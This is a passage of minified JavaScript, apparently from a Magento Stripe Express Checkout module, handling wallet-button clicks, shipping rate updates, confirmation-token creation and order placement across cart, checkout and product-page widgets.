return;var self=this;var total=this.getLineItemsTotal(resolvePayload.lineItems);if(resolvePayload.lineItems&&!event.isClick&&this.mode!="setup"){if(total>0){this.log('Updating total to '+total+' cents');var promise=self.elements.update({amount:total});}
else{this.log('Will not update total to '+total+' cents');delete resolvePayload.lineItems;}
setTimeout(function(){self.log('Resolving event with delay ',resolvePayload);event.resolve(resolvePayload);},1000);}
else{if(this.mode=="setup"&&resolvePayload.lineItems){delete resolvePayload.lineItems;}
this.log('Resolving event with no delay ',resolvePayload,this.isAddToCartPending,total);event.resolve(resolvePayload);}},getLineItemsTotal:function(lineItems){var total=0;if(!lineItems||!lineItems.length)
return total;for(var i=0;i<lineItems.length;i++){total+=lineItems[i].amount;}
return total;},onShippingRateChange:function(event){this.log("onShippingRateChange");var executeMethod=this.onShippingRateChangeAction.bind(this,event);if(this.isAddToCartPending){this.pendingActionsQueue.push(executeMethod);}else{executeMethod();}},onShippingRateChangeAction:function(event){var self=this;var shippingMethod=event.shippingRate.hasOwnProperty('id')?event.shippingRate.id:null;this.waitingForNewTotals=true;this.updateShippingRate(this.shippingAddress,shippingMethod,function(err,response){if(err){event.reject();self.waitingForNewTotals=false;return self.showError(err);}
self.resolveEvent(event,response.resolvePayload);self.waitingForNewTotals=false;});},startLoader:function(){if(this.isLoading)
return;this.isLoading=true;jQuery('body').trigger('processStart');},stopLoader:function(){if(!this.isLoading)
return;this.isLoading=false;jQuery('body').trigger('processStop');},onConfirm:function(location,confirmResult){this.startLoader();var onPaymentMethodCreated=this.onPaymentMethodCreated.bind(this,confirmResult,location);var showError=this.showError.bind(this);var paymentMethodData={elements:this.elements,params:{billing_details:confirmResult.billingDetails},shipping:confirmResult.shippingAddress};this.elements.submit().then(function(){stripe.stripeJs.createConfirmationToken(paymentMethodData).then(function(createConfirmationTokenResult){if(createConfirmationTokenResult.error){return showError(createConfirmationTokenResult.error.message);}
else if(createConfirmationTokenResult.confirmationToken){confirmResult.confirmationToken=createConfirmationTokenResult.confirmationToken;return onPaymentMethodCreated();}
else{this.stopLoader();throw new Error('Invalid response from Stripe');}}).catch(function(error){return showError(error.message);});}).catch(function(error){return showError(error.message);});},onCancel:function(){this.log("onCancel");this.stopLoader();},initCheckoutWidget:function(checkoutValidator){var self=this;this.expressCheckoutElement.on('click',function(event){if(!checkoutValidator()){event.preventDefault();return;}
event.isClick=true;self.startLoader();self.resolveEvent(event,self.clickResolvePayload);});this.expressCheckoutElement.on('shippingaddresschange',this.onShippingAddressChange.bind(this));this.expressCheckoutElement.on('shippingratechange',this.onShippingRateChange.bind(this));this.expressCheckoutElement.on('confirm',this.onConfirm.bind(this,'checkout'));this.expressCheckoutElement.on('cancel',this.onCancel.bind(this));},initCartWidget:function(){var self=this;this.expressCheckoutElement.on('click',function(event){event.isClick=true;self.startLoader();self.resolveEvent(event,self.clickResolvePayload);});this.expressCheckoutElement.on('shippingaddresschange',this.onShippingAddressChange.bind(this));this.expressCheckoutElement.on('shippingratechange',this.onShippingRateChange.bind(this));this.expressCheckoutElement.on('confirm',this.onConfirm.bind(this,'cart'));this.expressCheckoutElement.on('cancel',this.onCancel.bind(this));},initMiniCartWidget:function(){var self=this;this.expressCheckoutElement.on('click',function(event){event.isClick=true;self.startLoader();self.resolveEvent(event,self.clickResolvePayload);});this.expressCheckoutElement.on('shippingaddresschange',this.onShippingAddressChange.bind(this));this.expressCheckoutElement.on('shippingratechange',this.onShippingRateChange.bind(this));this.expressCheckoutElement.on('confirm',this.onConfirm.bind(this,'minicart'));this.expressCheckoutElement.on('cancel',this.onCancel.bind(this));},initProductWidget:function(){var self=this;this.expressCheckoutElement.on('click',function(event){event.isClick=true;self.startLoader();self.onClickAtProductPage(event);});this.expressCheckoutElement.on('shippingaddresschange',this.onShippingAddressChange.bind(this));this.expressCheckoutElement.on('shippingratechange',this.onShippingRateChange.bind(this));this.expressCheckoutElement.on('confirm',this.onConfirm.bind(this,'product'));this.expressCheckoutElement.on('cancel',this.onCancel.bind(this));this.bindConfigurableProductOptions();},formToArrayObject:function(data){var obj={};for(var i=0;i<data.length;i++){obj[data[i].name]=data[i].value;}
return obj;},onClickAtProductPage:function(event){this.log("onClickAtProductPage");var self=this,form=jQuery('#product_addtocart_form'),params=[];var validator=form.validation({radioCheckboxClosest:'.nested'});if(!validator.valid()){this.stopLoader();return;}
params=this.formToArrayObject(form.serializeArray());this.addToCart(params,this.shippingMethod,function(err){if(err){return self.showError(err);}});this.resolveEvent(event,this.clickResolvePayload);},showError:function(message){this.stopLoader();alert({title:$t('Error'),content:message,actions:{always:function(){}}});},onPaymentMethodCreated:function(result,location){var self=this;this.placeOrder(result,location,function(err,response){if(err){self.showError(err);}
else if(response.hasOwnProperty('redirect')){customerData.invalidate(['cart']);window.location=response.redirect;}
else{self.stopLoader();}});},bindConfigurableProductOptions:function(){var self=this;var options=jQuery("#product-options-wrapper .configurable select.super-attribute-select");options.each(function(index){var onConfigurableProductChanged=self.onConfigurableProductChanged.bind(self,this);jQuery(this).on("change",onConfigurableProductChanged);});},onConfigurableProductChanged:function(element){var self=this;if(element.value){var locationDetails={location:'product',productId:this.locationDetails.productId,attribute:element.value};this.initStripeExpress(this.mountElementId,this.stripeJsInitParams,locationDetails,self.expressCheckoutOptions,self.initProductWidget.bind(self));}}};});